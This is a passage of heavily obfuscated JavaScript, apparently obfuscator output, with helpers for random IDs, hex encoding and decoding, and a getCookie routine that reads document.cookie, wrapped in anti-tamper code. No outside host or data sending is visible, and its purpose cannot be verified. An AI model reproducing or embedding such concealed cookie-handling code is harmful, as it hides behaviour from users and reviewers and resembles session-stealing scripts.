_0x12be07+_0x180285;},_0xa8c031[_0x31adcd(-0x20,-0x34c,-0xf3,-0x102,0xd2)]=_0x494b69(-0xcc,0x6b,0xc5,-0x123,-0x25f);function _0x31adcd(_0x414868,_0x203f32,_0x290190,_0x3bd6a0,_0x5661d4){return _0x45a882(_0x203f32,_0x3bd6a0- -0x40a,_0x290190-0x87,_0x3bd6a0-0x17d,_0x5661d4-0x168);}_0xa8c031[_0x313d62(0x561,0x472,0x288,0x515,0x466)]=function(_0x4b5cf2,_0x2fdcd8){return _0x4b5cf2>_0x2fdcd8;};var _0x823004=_0xa8c031;if(_0x823004[_0x31adcd(0x244,0x4e,0x3fd,0x26e,0x9a)](_0x51d357[_0x406611(0x3a9,0x16e,0x2ad,0x1ed,-0xcd)][_0x3c27bf(0x3c1,0x208,0x5ee,0x55e,0x1c9)+'h'],-0x1533+-0x1627*0x1+0x2b5c)){var _0x2279f7=_0x51d357[_0x494b69(-0x11a,-0x1cf,-0x29e,0x60,-0x2fe)];_0x51d357[_0x313d62(0x2e0,0x3d6,0x1de,0x4e3,0x46b)]=_0x823004[_0x406611(0x85,0x2c6,0x3a3,0xa1,0x18d)](_0x2279f7,_0x823004[_0x406611(0x183,0x197,0x29f,0x12,0x89)]);}function _0x406611(_0xdcb1ae,_0x509965,_0x8abd2,_0x36d0bf,_0xeb9ba3){return _0x55df31(_0xdcb1ae-0x19,_0x509965-0x87,_0x8abd2-0x2d,_0x509965-0x28c,_0x8abd2);}if(_0x823004[_0x3c27bf(0x3b6,0x3d2,0x385,0x37e,0x3c1)](_0x51d357[_0x313d62(0x576,0x3d6,0x4d6,0x2a5,0x3a5)][_0x313d62(0x543,0x47d,0x34b,0x2ec,0x2e3)+'h'],0xc6*0xb+-0xe7a*-0x1+-0x16f6)){var _0x2279f7=_0x51d357[_0x31adcd(-0x280,-0x18b,-0x188,-0x12b,0xcd)];_0x51d357[_0x406611(-0x49,0x16e,0x16,0x1cb,0x15f)]=_0x2279f7[_0x3c27bf(0x4be,0x331,0x6e4,0x31e,0x3fa)](-0x12ea+0x1dc4+-0xada,-0x10ed*0x1+-0xf1*-0xd+-0x86*-0x9);}_0x51d357[_0x31adcd(-0x32,-0x79,-0x180,-0x12b,-0x1cd)]=_0x51d357[_0x406611(0x19c,0x16e,0x25,0x15f,0x33f)][_0x494b69(-0x3f,-0x13c,-0x16f,0x8d,-0x202)+'ce']('\x20\x20','\x20');}function claz(_0x24eeba){var _0x577a50={};_0x577a50[_0x5b52bb(0x219,0x476,0xa7,0x2f7,0x36c)]=_0x5b52bb(0x18e,0x50c,0x531,0x31a,0x10a)+_0x5b52bb(-0x1b,0x1dc,0x239,0x1eb,0x3eb)+'5',_0x577a50[_0x2d1eaf(0x44a,0x445,0x5e7,0x240,0x564)]=function(_0x526665,_0x14742e){return _0x526665<_0x14742e;},_0x577a50[_0xd652c9(0x47f,0x55d,0x381,0x56c,0x432)]=function(_0x27f567,_0x44ef02){return _0x27f567+_0x44ef02;};function _0x57764f(_0x1b9940,_0x57247a,_0x1a0ffa,_0x4e7bfd,_0x22a91d){return _0x42c851(_0x1b9940-0x61,_0x4e7bfd,_0x1a0ffa-0x120,_0x4e7bfd-0xa1,_0x57247a-0x7b);}_0x577a50[_0xd652c9(0x47d,0x22b,0x3f0,0x1eb,0x624)]=function(_0x123f00,_0x8b2083){return _0x123f00+_0x8b2083;};var _0x2aeba2=_0x577a50;function _0x2d1eaf(_0x22ba99,_0xe2fe56,_0x1be9d8,_0x3bbe12,_0x1c1868){return _0x1b09ad(_0x3bbe12,_0xe2fe56-0x15,_0x1be9d8-0x1a,_0xe2fe56-0x339,_0x1c1868-0x1f4);}var _0x4e4a9f=_0x2aeba2[_0x57764f(0x448,0x675,0x4de,0x469,0x84c)][_0x5b52bb(0x3e5,0x2cb,0x257,0x2cd,0x423)]('|');function _0x5b52bb(_0x51cd67,_0x167344,_0x335e0a,_0x577394,_0x2b1236){return _0x42c851(_0x51cd67-0x51,_0x167344,_0x335e0a-0xff,_0x577394-0x70,_0x577394- -0x303);}var _0x4df8d0=-0x1a21*0x1+0x1211+-0x2b*-0x30;function _0xd652c9(_0x8feea8,_0x19fed3,_0x16d23f,_0x4e9d09,_0x12b130){return _0x55df31(_0x8feea8-0x8e,_0x19fed3-0x11f,_0x16d23f-0x133,_0x16d23f-0x1b8,_0x12b130);}function _0x56a7d3(_0x73df2f,_0x33c3e6,_0x117038,_0x566417,_0x5d9905){return _0x1b09ad(_0x5d9905,_0x33c3e6-0xb4,_0x117038-0x157,_0x33c3e6- -0x1a,_0x5d9905-0x6c);}while(!![]){switch(_0x4e4a9f[_0x4df8d0++]){case'0':for(var _0xcb1be8=0x1f99+0x112b*0x1+-0x4*0xc31;_0x2aeba2[_0xd652c9(0x3a6,0x5da,0x3b9,0x506,0x386)](_0xcb1be8,_0x4f51eb[_0x5b52bb(0x166,0x339,0x1f6,0x171,0xa8)+'h']);_0xcb1be8++){_0x16e557=_0x2aeba2[_0x57764f(0x64e,0x72f,0x704,0x6fe,0x8a7)](_0x2aeba2[_0x56a7d3(0x24e,0xba,-0x1b,-0xd1,-0x97)](_0x16e557,'|'),_0x4f51eb[_0xcb1be8]);}continue;case'1':_0x16e557=_0x2aeba2[_0x57764f(0x6f3,0x79e,0x5b3,0x73c,0x860)](_0x16e557,'|');continue;case'2':var _0x16e557='';continue;case'3':_0x24eeba=_0x24eeba[_0x56a7d3(-0x111,-0x2a,0x190,-0x1b0,0x1dc)]('|');continue;case'4':var _0x4f51eb=[...new Set(_0x24eeba)];continue;case'5':return _0x16e557;}break;}}function makeid(_0x4c8150){var _0x594730={};function _0x5aa7d7(_0x560f1e,_0x2deb1c,_0x3847c1,_0x241d1b,_0x5b92d4){return _0x42c851(_0x560f1e-0xdb,_0x560f1e,_0x3847c1-0xa2,_0x241d1b-0xcb,_0x2deb1c- -0x595);}function _0x308e57(_0x5b94ed,_0x15f6e3,_0x52c7c8,_0x231858,_0x2b03f2){return _0x55f76e(_0x5b94ed-0xb6,_0x15f6e3-0x1a,_0x2b03f2-0x3e2,_0x15f6e3,_0x2b03f2-0x1eb);}function _0x325c(_0x3242a5,_0x27169b,_0x4366b1,_0x3e3ae6,_0x53a876){return _0x45a882(_0x4366b1,_0x27169b- -0x3d0,_0x4366b1-0x19d,_0x3e3ae6-0x5c,_0x53a876-0x19);}_0x594730[_0x308e57(0x354,0x552,0x276,0x36e,0x354)]=_0x308e57(0x3af,0x1f1,0x18e,0x444,0x3a9)+_0x36ca22(0x9b6,0x939,0x73b,0x7c9,0x69d),_0x594730[_0x308e57(0x2cd,0x6df,0x5f3,0x319,0x506)]=function(_0x3ec1d5,_0x37fb5a){return _0x3ec1d5<_0x37fb5a;};function _0x57fa95(_0x113264,_0x3f4be2,_0x462265,_0x1476f2,_0x3b5156){return _0x42c851(_0x113264-0x146,_0x113264,_0x462265-0x112,_0x1476f2-0x1a,_0x1476f2- -0x413);}_0x594730[_0x308e57(0x8a1,0x84b,0x810,0x830,0x74c)]=function(_0x1f7e3a,_0xd37976){return _0x1f7e3a*_0xd37976;},_0x594730[_0x308e57(0x6d4,0x37f,0x56d,0x33b,0x48f)]=_0x5aa7d7(-0x11f,-0x220,-0x28f,-0x3ff,-0x1e4)+_0x308e57(0x8db,0x731,0x61c,0x756,0x753)+_0x308e57(0x634,0x8d7,0x599,0x886,0x68d)+_0x57fa95(0x537,0x382,0x441,0x311,0x3b3)+_0x325c(0x77,0xd4,0x228,0xa1,-0x14)+_0x57fa95(0x1d1,-0xb4,-0x5,-0xf,0x215)+_0x36ca22(0x40a,0x46c,0x683,0x4d9,0x616)+_0x308e57(0x799,0x3d2,0x4ee,0x4c1,0x5b3)+_0x308e57(0x50d,0x585,0x3e5,0x4e2,0x545)+_0x308e57(0x6f8,0x3f2,0x7ff,0x433,0x5db)+_0x5aa7d7(-0x270,-0x174,-0x3a9,-0x339,-0x29c)+_0x57fa95(0x2f0,0x575,0x283,0x3d4,0x37d)+'89';var _0x3d66a0=_0x594730,_0x34a931=_0x3d66a0[_0x325c(-0x251,-0x102,-0x15c,-0xac,0x12e)][_0x5aa7d7(-0x16b,0x3b,-0x59,0x29,0x282)]('|'),_0x4957e0=0x25b4+-0x29*-0x93+0x3d3f*-0x1;function _0x36ca22(_0x2941be,_0x1501f9,_0x32923b,_0x50525f,_0x53e9ed){return _0x55f76e(_0x2941be-0x188,_0x1501f9-0x19e,_0x50525f-0x4d7,_0x32923b,_0x53e9ed-0x156);}while(!![]){switch(_0x34a931[_0x4957e0++]){case'0':return _0x4ab4e1;case'1':var _0x4ab4e1='';continue;case'2':for(var _0x2f0f80=-0x1d8c+-0x1ed4*0x1+0x60*0xa1;_0x3d66a0[_0x308e57(0x30a,0x579,0x614,0x2bc,0x506)](_0x2f0f80,_0x4c8150);_0x2f0f80++){_0x4ab4e1+=_0x26e23a[_0x36ca22(0x52c,0x5b4,0x562,0x45d,0x3b8)+'t'](Math[_0x325c(0x84,-0x111,-0xfa,-0xa9,0x10d)](_0x3d66a0[_0x308e57(0x6b1,0x930,0x5a7,0x820,0x74c)](Math[_0x36ca22(0x5c4,0x6e2,0x60f,0x4f0,0x2a7)+'m'](),_0x523ef3)));}continue;case'3':var _0x523ef3=_0x26e23a[_0x36ca22(0x416,0x5b8,0x492,0x501,0x518)+'h'];continue;case'4':var _0x26e23a=_0x3d66a0[_0x57fa95(0x2a9,-0x103,0x2c9,0xe4,0x168)];continue;}break;}}function hex2a(_0x4fe52d){var _0x380f8f={'ymPEy':function(_0x18bfae,_0x21ec21){return _0x18bfae<_0x21ec21;},'uNZjM':function(_0x4d56f0,_0x35fedb){return _0x4d56f0!==_0x35fedb;},'xPQgm':function(_0x2d3989,_0x13bdba,_0x4208ed){return _0x2d3989(_0x13bdba,_0x4208ed);}};function _0x183648(_0x54391f,_0x4baa72,_0x2e6a5f,_0x3c19db,_0x105dc6){return _0x55df31(_0x54391f-0x1aa,_0x4baa72-0x1a5,_0x2e6a5f-0x163,_0x4baa72- -0x1b,_0x2e6a5f);}function _0x1c1127(_0x5a0854,_0x2ff06e,_0x9adcaf,_0x59e8e7,_0x2e1599){return _0x42c851(_0x5a0854-0x1bc,_0x2ff06e,_0x9adcaf-0x6b,_0x59e8e7-0xbe,_0x9adcaf- -0x152);}function _0xf6a2fe(_0x1b0074,_0xdea886,_0x15c1b2,_0x12b72e,_0xc862b3){return _0x1b09ad(_0x1b0074,_0xdea886-0x122,_0x15c1b2-0xc0,_0xdea886- -0x25,_0xc862b3-0x102);}function _0x544301(_0x1e79ec,_0x2db1c0,_0xcebf67,_0x4a7459,_0x958e3c){return _0x55f76e(_0x1e79ec-0x147,_0x2db1c0-0x1e4,_0xcebf67- -0x26,_0x2db1c0,_0x958e3c-0x142);}function _0x56c951(_0x381c7e,_0x16131c,_0x13e963,_0x1a1184,_0x3a3629){return _0x45a882(_0x13e963,_0x381c7e- -0xbd,_0x13e963-0x1e7,_0x1a1184-0x1da,_0x3a3629-0xff);}if(_0x4fe52d){var _0xbee744=_0x4fe52d[_0x544301(0x15b,0x160,0x1e,-0x192,0x6)+_0xf6a2fe(-0x35c,-0x281,-0x326,-0x2d4,-0x1a9)](),_0x1af342='';for(var _0xd68728=0x17*-0xf7+-0x5*-0x4ca+-0x1c1;_0x380f8f[_0x56c951(0x483,0x61b,0x56a,0x5da,0x61b)](_0xd68728,_0xbee744[_0x56c951(0x2c9,0x50b,0x28c,0xc7,0x2b1)+'h'])&&_0x380f8f[_0x183648(0x217,0x1c,0x120,0x94,-0x204)](_0xbee744[_0x544301(0x1cb,0x246,0x266,0x3f1,0x3ab)+'r'](_0xd68728,-0xd06+0x4f2*-0x2+0x5bb*0x4),'00');_0xd68728+=-0x6fa+0x11d7*-0x1+0x18d3)_0x1af342+=String[_0x1c1127(0x53d,0x548,0x4cc,0x565,0x6ff)+_0x1c1127(0x420,0x512,0x5f3,0x50a,0x40b)+'de'](_0x380f8f[_0x183648(0xf4,-0xf2,-0x2b2,-0x2ca,0x39)](parseInt,_0xbee744[_0x544301(0x3d8,0x4c,0x266,0x2d4,0x25c)+'r'](_0xd68728,0x937+0x12b8*0x1+-0x1bed),0xc2c+0x6*-0x42a+-0x20*-0x67));return _0x1af342;}else return'';}function _0x45a882(_0x4ce97d,_0x269a57,_0x24eb96,_0x5731bb,_0x4d09bc){return _0x5f32(_0x269a57-0x1df,_0x4ce97d);}function _0x5f32(_0xa56ad9,_0x21961d){var _0xa91180=_0x3959();return _0x5f32=function(_0x4803fa,_0x1330da){_0x4803fa=_0x4803fa-(-0x1*-0x1a3c+0x4f*-0xc+-0x15e0);var _0x395992=_0xa91180[_0x4803fa];return _0x395992;},_0x5f32(_0xa56ad9,_0x21961d);}String[_0x55f76e(0x33e,0x3a8,0x26b,0x281,0xcd)+_0x55df31(0x104,-0x149,0x182,0x1e,-0x209)][_0x45a882(0x406,0x474,0x251,0x246,0x58d)+_0x55df31(0x262,0x1a3,-0x110,0x78,0x1e6)]=function(){function _0x62ac1c(_0x490684,_0x25214e,_0x20c59b,_0x3c5ee3,_0x1cd001){return _0x42c851(_0x490684-0x1e0,_0x3c5ee3,_0x20c59b-0x11,_0x3c5ee3-0xda,_0x20c59b- -0x42f);}var _0x86dd91={};_0x86dd91[_0x62ac1c(0x157,0x1cd,0x161,0x338,0x3b0)]=function(_0x3d751a,_0x3da30c){return _0x3d751a<_0x3da30c;},_0x86dd91[_0x62ac1c(0x2e4,0x292,0x343,0x119,0x203)]=function(_0x113bcb,_0x40e168){return _0x113bcb+_0x40e168;},_0x86dd91[_0x62ac1c(-0x2ce,0xc1,-0x86,-0x114,-0xa1)]=_0x62ac1c(-0x70,0x125,0x6a,0x8e,-0x1e);function _0x1f80b3(_0xdc9e5f,_0x43fce8,_0x295d86,_0x50cc00,_0x84249e){return _0x55f76e(_0xdc9e5f-0xc9,_0x43fce8-0x1cc,_0x50cc00-0x203,_0x84249e,_0x84249e-0x16d);}var _0x41bdf5=_0x86dd91;function _0x298e2f(_0x22187c,_0x1a4c96,_0x2ce1bf,_0x33752d,_0x4a3951){return _0x55f76e(_0x22187c-0xbe,_0x1a4c96-0xb0,_0x33752d-0x49c,_0x2ce1bf,_0x4a3951-0x127);}var _0x16f9b5,_0x4ae661,_0x319e92='';function _0x5986d8(_0x25dc43,_0x2ea9d5,_0x19c258,_0x2a45db,_0x3e46c0){return _0x55f76e(_0x25dc43-0x96,_0x2ea9d5-0xe1,_0x2a45db- -0x12d,_0x25dc43,_0x3e46c0-0x79);}for(_0x4ae661=-0x2c3*-0xe+-0x580+-0x212a;_0x41bdf5[_0x5986d8(-0x78,0x9e,-0x1c6,0x19,-0xc3)](_0x4ae661,this[_0x62ac1c(-0x1b,0x4,0x45,-0xa5,-0x10a)+'h']);_0x4ae661++){_0x16f9b5=this[_0x1f80b3(0x18d,-0x2c,0x27d,0x20c,0x114)+_0x1f80b3(0x7b9,0x6e5,0x48f,0x575,0x39a)](_0x4ae661)[_0xcbdafa(-0x1ca,-0x72,-0xb,-0x2c3,-0x27e)+_0xcbdafa(-0x2d4,-0x514,-0xac,-0x2df,-0x231)](0x1363+0x70c+-0x1a5f),_0x319e92+=_0x41bdf5[_0x298e2f(0x90e,0x648,0x714,0x7c4,0x8af)](_0x41bdf5[_0xcbdafa(-0x2af,-0x4e5,-0x254,-0x417,-0xc1)],_0x16f9b5)[_0x62ac1c(-0xef,0x220,0x142,0x281,-0x76)](-(0x199+0x4c*0x7f+0x2749*-0x1));}function _0xcbdafa(_0x22d746,_0x5cf8ce,_0x28fafb,_0x4423e1,_0x5029ec){return _0x42c851(_0x22d746-0x2e,_0x4423e1,_0x28fafb-0x15b,_0x4423e1-0x188,_0x22d746- -0x658);}return _0x319e92;},String[_0x55df31(0x71,0x100,0xd7,0x1ca,-0x1f)+_0x45a882(0x4c4,0x41b,0x3ba,0x5a0,0x4e3)][_0x55f76e(0x4db,0x412,0x3af,0x385,0x5e6)+_0x45a882(0x331,0x475,0x569,0x507,0x4c5)]=function(){var _0x2204ac={'hvaUf':_0x54a7fe(-0x45,0x268,0x50,-0x103,-0xb2)+_0x2f2527(0x4e1,0x38d,0x577,0x571,0x209),'exiqc':function(_0x3b8c6e,_0x429390){return _0x3b8c6e<_0x429390;},'Zgssu':function(_0x2e33da,_0x893d7d,_0x50f103){return _0x2e33da(_0x893d7d,_0x50f103);}},_0x168176=_0x2204ac[_0x54a7fe(0x2a0,0x279,0x282,0x380,0x22f)][_0x54a7fe(0x14c,0x412,0x228,0x28b,0x3d6)]('|');function _0x440cfb(_0x4442bd,_0x2dbdff,_0x1d91c7,_0x4bd59c,_0x4f0ccb){return _0x45a882(_0x4442bd,_0x2dbdff- -0x45b,_0x1d91c7-0x74,_0x4bd59c-0x45,_0x4f0ccb-0x5a);}var _0x30d09e=-0x1251*0x1+0x10*0x5e+0xc71;function _0xcc8026(_0x473384,_0x300ae2,_0x1535d1,_0x4676c1,_0x4f37cb){return _0x45a882(_0x1535d1,_0x300ae2-0x16e,_0x1535d1-0xbf,_0x4676c1-0xef,_0x4f37cb-0x68);}function _0x2f2527(_0x36e62a,_0x1119fb,_0x46d62a,_0x52db36,_0x1dc9e2){return _0x55df31(_0x36e62a-0xe5,_0x1119fb-0xa8,_0x46d62a-0x1c0,_0x1119fb-0x370,_0x1dc9e2);}function _0x54a7fe(_0x51b383,_0x7ee6cf,_0x12683e,_0x1ac1b5,_0x9a1b51){return _0x42c851(_0x51b383-0x137,_0x51b383,_0x12683e-0x1d7,_0x1ac1b5-0xd0,_0x12683e- -0x3a8);}function _0x29b3e5(_0xc55134,_0x2966f7,_0x35a7fa,_0x27c1b0,_0x4a6491){return _0x1b09ad(_0x27c1b0,_0x2966f7-0x10a,_0x35a7fa-0xb8,_0x2966f7-0x622,_0x4a6491-0x178);}while(!![]){switch(_0x168176[_0x30d09e++]){case'0':var _0xe8f0f7;continue;case'1':var _0x5197e5='';continue;case'2':var _0x3e96a9=this[_0x29b3e5(0x2ed,0x49e,0x635,0x37e,0x251)](/.{1,4}/g)||[];continue;case'3':for(_0xe8f0f7=0xf*0xf5+-0xb*0x2aa+0xef3;_0x2204ac[_0x440cfb(0xd1,-0x54,0x65,-0xf8,-0x117)](_0xe8f0f7,_0x3e96a9[_0x54a7fe(0x29e,-0x157,0xcc,-0xe0,0x2f9)+'h']);_0xe8f0f7++){_0x5197e5+=String[_0x29b3e5(0x678,0x660,0x865,0x62c,0x863)+_0x29b3e5(0x5f0,0x787,0x8e0,0x6f4,0x796)+'de'](_0x2204ac[_0x440cfb(0x53,0x19f,0x124,0x117,0x3a2)](parseInt,_0x3e96a9[_0xe8f0f7],-0x1804*-0x1+0x270e*-0x1+-0xf1a*-0x1));}continue;case'4':return _0x5197e5;}break;}};function getCookie(_0x56bcb9){function _0x3767b2(_0x66080b,_0x3b286d,_0x555d8a,_0xdd7dbe,_0x582f2a){return _0x55df31(_0x66080b-0x98,_0x3b286d-0x1c4,_0x555d8a-0x199,_0xdd7dbe-0x595,_0x66080b);}function _0xb50b38(_0x8168b0,_0x235bba,_0x3d47de,_0x4d8c56,_0x27be83){return _0x55df31(_0x8168b0-0x41,_0x235bba-0x178,_0x3d47de-0x0,_0x8168b0-0x35,_0x3d47de);}function _0x5660fb(_0x1598ae,_0x10a77a,_0x3985d1,_0x37bd03,_0x287b45){return _0x45a882(_0x3985d1,_0x37bd03- -0x72,_0x3985d1-0x44,_0x37bd03-0x17d,_0x287b45-0x1c8);}var _0x56b41c={'FdwVz':_0xb50b38(-0x3d,0x101,-0x195,0x34,-0x40)+_0x5dffb9(0x361,0x536,0x15d,0x3ed,0x585)+_0x5dffb9(0x534,0x52a,0x6ee,0x6f6,0x418)+_0x5660fb(0x507,0x326,0x2e9,0x37c,0x467)+_0x5660fb(0x41a,0x387,0x433,0x587,0x6d4),'VCaTJ':function(_0x3e8132){return _0x3e8132();},'cGhGT':_0xb50b38(0x193,0x132,0x27d,0x280,0x3a2)+_0x3767b2(0xa56,0x8e5,0x9b5,0x86f,0xa03)+'+$','QTToY':_0x258f32(0x7cd,0x61d,0x5a3,0x804,0x624)+_0x3767b2(0x801,0x4ac,0x725,0x6c1,0x765)+_0x5660fb(0x77c,0x713,0x7a0,0x589,0x3c4)+')','jJoeN':_0x3767b2(0x88a,0x7ef,0x742,0x735,0x8d4)+_0x5660fb(0x2a9,0x5a4,0x3da,0x4b6,0x519)+_0x5dffb9(0x367,0x421,0x4d3,0x11b,0x2a8)+_0x258f32(0x309,0x2eb,0x3a1,0x43a,0x2e3)+_0x5dffb9(0x156,0x67,0x27e,0x27f,-0x68)+_0x5660fb(0x38f,0x573,0x446,0x498,0x376)+_0x5660fb(0x4d7,0x63a,0x37d,0x426,0x429),'IAGbM':function(_0x40a08,_0x31e14b){return _0x40a08(_0x31e14b);},'NCdvn':_0x5660fb(0x47a,0x5bf,0x2d9,0x36f,0x354),'aQGKP':function(_0x1a1dfd,_0x39a6ca){return _0x1a1dfd+_0x39a6ca;},'qkZcf':_0xb50b38(-0xdb,-0x21d,-0x1a4,0x8d,-0xf2),'XrspB':_0xb50b38(0x123,0x12d,0x26e,-0x12d,0x1d4),'lDwGm':function(_0x5182e6,_0x1efef8,_0x23adb0){return _0x5182e6(_0x1efef8,_0x23adb0);},'HUgTA':_0x5660fb(0xf5,0x2ab,0xae,0x24a,0x1a3)+_0x5660fb(0x43b,0x213,0x477,0x3e3,0x375)+_0x5dffb9(0x41c,0x2ee,0x279,0x473,0x638)+_0xb50b38(0x29f,0x286,0x95,0x4ac,0x457),'BGODo':_0x258f32(0x737,0x54a,0x5b4,0x5bf,0x4fb)+_0x258f32(0x116,0x317,0x15a,0x46b,0x353)+_0x5dffb9(0x51d,0x4cb,0x4be,0x32b,0x4db)+_0x258f32(0x856,0x465,0x588,0x850,0x65c)+_0xb50b38(0x90,0x231,0x147,0x1ec,-0x16d)+_0x258f32(0x338,0x3e2,0x539,0xf3,0x315)+'\x20)','wWPuy':_0x5660fb(0x7b3,0x6b3,0x69d,0x669,0x619)+_0x258f32(0x770,0x5d8,0x493,0x630,0x665),'YRLrn':function(_0x446bff,_0x516167){return _0x446bff<_0x516167;},'dboAS':_0x5dffb9(0x433,0x3c5,0x372,0x2c9,0x51b)+_0x5dffb9(0x135,0x27b,0x1c9,-0xdd,0x2ac)+'4','uetwx':_0x5660fb(0x12d,0x192,0xcb,0x293,0x351),'MzGzV':_0x3767b2(0x666,0x616,0x639,0x42c,0x3c7),'IAuyt':_0x258f32(0x53e,0x383,0x78b,0x686,0x5ba),'DbBKE':_0x5dffb9(0x1c5,0x3a4,0x232,0x418,0x140),'ooxoS':_0x5dffb9(0x407,0x221,0x32a,0x3ca,0x4c8)+_0x258f32(0x725,0x641,0x896,0x56b,0x6f0),'TuCYn':_0x258f32(0x460,0x4c4,0x514,0x307,0x447),'xurEf':_0x258f32(0x221,0x209,0x2b9,0x4c9,0x2f7),'gaqxy':function(_0x3df226,_0x5ad267){return _0x3df226+_0x5ad267;},'UPalq':function(_0x51d69c){return _0x51d69c();},'lwBNz':function(_0x2b856f,_0x3186b7,_0x4071cc){return _0x2b856f(_0x3186b7,_0x4071cc);},'dyynK':function(_0x4e2f88,_0x574492){return _0x4e2f88+_0x574492;},'WahED':function(_0x450ff6,_0x12c483){return _0x450ff6==_0x12c483;}};function _0x5dffb9(_0x39e715,_0x38830e,_0x47386b,_0x1ffd04,_0x2adff4){return _0x55f76e(_0x39e715-0x60,_0x38830e-0x179,_0x39e715-0x174,_0x38830e,_0x2adff4-0x13c);}var _0x19c995=_0x56b41c[_0x3767b2(0x3d9,0x4f0,0x687,0x5e9,0x78f)][_0xb50b38(0x11a,0x15f,-0xa4,0x10b,-0xf)]('|'),_0x49f6cb=0xb77+-0x1c53+0x10dc;function _0x258f32(_0x2ea2e2,_0x11390d,_0x13a083,_0x5e9dcf,_0x135414){return _0x1b09ad(_0x5e9dcf,_0x11390d-0x101,_0x13a083-0x23,_0x135414-0x509,_0x135414-0x2);}while(!![]){switch(_0x19c995[_0x49f6cb++]){case'0':_0x56b41c[_0x5660fb(0x5ba,0x5c5,0x5a5,0x392,0x5bc)](_0x939636);continue;case'1':var _0x3aefee={'QnWtI':_0x56b41c[_0xb50b38(0x2d9,0x3a2,0x411,0x8e,0x476)],'QViOS':_0x56b41c[_0x5dffb9(0x3ed,0x4d8,0x2d4,0x210,0x1c2)],'yAKXI':_0x56b41c[_0x5dffb9(0x288,0x394,0x7b,0x333,0x3e8)],'xYfWY':function(_0x4cef23,_0x306b62){function _0x411860(_0x5e8745,_0x160a9e,_0x5a8666,_0x23a770,_0x58214b){return _0xb50b38(_0x23a770-0x2b8,_0x160a9e-0x89,_0x5e8745,_0x23a770-0x1cc,_0x58214b-0x178);}return _0x56b41c[_0x411860(0x2c5,0xe4,0x53,0x23d,0x42e)](_0x4cef23,_0x306b62);},'rNRcE':_0x56b41c[_0x258f32(0x225,0x2e8,0x3bc,0x53e,0x3e4)],'NHJvO':function(_0x2bb17b,_0x15c7c7){function _0x1d40e6(_0x262cb0,_0x21ed8b,_0x584977,_0x24dd5f,_0x16787d){return _0xb50b38(_0x24dd5f-0x597,_0x21ed8b-0x1d1,_0x21ed8b,_0x24dd5f-0x60,_0x16787d-0x198);}return _0x56b41c[_0x1d40e6(0x7e5,0x5c3,0x598,0x6de,0x77b)](_0x2bb17b,_0x15c7c7);},'vQwld':_0x56b41c[_0x5660fb(0x2cd,0x579,0x5be,0x45c,0x62e)],'RgKwN':_0x56b41c[_0x258f32(0x3d6,0x7ec,0x639,0x76f,0x5da)],'ZQxcD':function(_0x398547){function _0x5143ee(_0x485634,_0x31be75,_0x42b5a1,_0xfba44f,_0x11dd75){return _0x3767b2(_0x485634,_0x31be75-0x15a,_0x42b5a1-0x1dd,_0x11dd75- -0x329,_0x11dd75-0x1d1);}return _0x56b41c[_0x5143ee(0x49e,0x248,0x254,0x1f6,0x273)](_0x398547);},'thtqt':function(_0xfe2c13,_0x201552,_0x13b7e0){function _0xbf1240(_0x430de3,_0x50c6a6,_0x33d9ee,_0x2034cb,_0x1bb77e){return _0x258f32(_0x430de3-0x41,_0x50c6a6-0x162,_0x33d9ee-0x82,_0x2034cb,_0x50c6a6- -0x3bf);}return _0x56b41c[_0xbf1240(0x1c4,0x30e,0x166,0x109,0x314)](_0xfe2c13,_0x201552,_0x13b7e0);},'RErPG':function(_0x255feb,_0x2fe6c7){function _0x5d9dc8(_0x134999,_0x4d2d9d,_0x4691af,_0x3a383e,_0xe5d069){return _0x258f32(_0x134999-0x28,_0x4d2d9d-0x1ee,_0x4691af-0x27,_0x4d2d9d,_0x134999- -0x52);}return _0x56b41c[_0x5d9dc8(0x312,0x1cc,0x564,0x27a,0x2f3)](_0x255feb,_0x2fe6c7);},'ppMxb':_0x56b41c[_0x5660fb(-0x1b,0x10a,0x3f1,0x237,0x1fa)],'sZIJK':_0x56b41c[_0x3767b2(0x6e5,0x980,0x89f,0x813,0x806)],'pFaKL':_0x56b41c[_0x3767b2(0x89a,0xa3b,0x888,0x892,0x74b)],'PTXas':function(_0x5fdbb7,_0x464096){function _0x59fd9e(_0x21b7ae,_0x768248,_0x4d4a87,_0x3157c9,_0x3d9f95){return _0xb50b38(_0x4d4a87- -0xfb,_0x768248-0xdd,_0x21b7ae,_0x3157c9-0x13f,_0x3d9f95-0x188);}return _0x56b41c[_0x59fd9e(-0x3fd,-0x15,-0x1de,-0x5b,-0x3a0)](_0x5fdbb7,_0x464096);},'kQnIW':_0x56b41c[_0xb50b38(0x2ea,0x498,0x3bc,0x524,0xd2)],'ynshz':function(_0x2c8d05){function _0x251ab1(_0x4b7ac3,_0x464ca9,_0x5e9c59,_0x3b2bfa,_0x5a62f0){return _0x5660fb(_0x4b7ac3-0x14b,_0x464ca9-0x95,_0x5a62f0,_0x3b2bfa- -0x4b7,_0x5a62f0-0x194);}return _0x56b41c[_0x251ab1(-0xf2,-0xd9,-0x217,-0x125,-0xd0)](_0x2c8d05);},'XUMGd':_0x56b41c[_0x3767b2(0x74a,0x893,0x6eb,0x660,0x4e3)],'YQHBK':_0x56b41c[_0xb50b38(0x339,0x407,0x4f3,0x36c,0x133)],'xSClB':_0x56b41c[_0x258f32(0x606,0x565,0x596,0x486,0x673)],'FJHrZ':_0x56b41c[_0x5dffb9(0x527,0x58e,0x40a,0x5d9,0x568)],'KtAfJ':_0x56b41c[_0x5660fb(0x501,0x659,0x433,0x5a6,0x512)],'ZfzrJ':_0x56b41c[_0x258f32(0x3c5,0x569,0x327,0x2e8,0x52a)],'yCAet':_0x56b41c[_0xb50b38(0x21d,0x212,0xdb,0x8,-0xd)]};continue;case'2':var _0x5da7d0=_0x56b41c[_0x5660fb(0x71b,0x787,0x770,0x642,0x7a7)](';\x20',document[_0xb50b38(0x134,-0x7,0x1d2,0x2e6,0x35)+'e']);continue;case'3':var _0x4830ed=(function(){var _0x283a91=!![];return function(_0x3389cc,_0x1cfe2c){var _0x8565ee=_0x283a91?function(){function _0x480301(_0x16bf86,_0xcce94d,_0x334663,_0x47f48e,_0x35d6f8){return _0x5f32(_0x16bf86- -0x10c,_0x334663);}if(_0x1cfe2c){var _0x2f93b3=_0x1cfe2c[_0x480301(0x186,-0xc1,0xf4,-0x61,0x96)](_0x3389cc,arguments);return _0x1cfe2c=null,_0x2f93b3;}}:function(){};return _0x283a91=![],_0x8565ee;};}());continue;case'4':_0x56b41c[_0x258f32(0x7c4,0x855,0x493,0x60a,0x6d8)](_0x4ce625);continue;case'5':var _0x4ce625=_0x56b41c[_0x258f32(0x10b,0x2f3,0x43b,0x16e,0x30c)](_0x23ba50,this,function(){function 